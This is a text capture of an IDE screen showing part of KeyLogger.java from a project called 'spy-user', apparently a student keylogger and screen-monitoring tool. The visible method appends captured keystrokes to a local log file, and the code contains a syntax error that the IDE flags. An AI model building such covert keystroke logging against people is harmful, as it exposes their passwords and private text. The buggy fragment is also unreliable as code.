 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
434.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
for(int i=0:i<cont.length())
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output ';' expected > expected not a statement
spy-user (run) 1 61:40 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:20
01-05-2023
3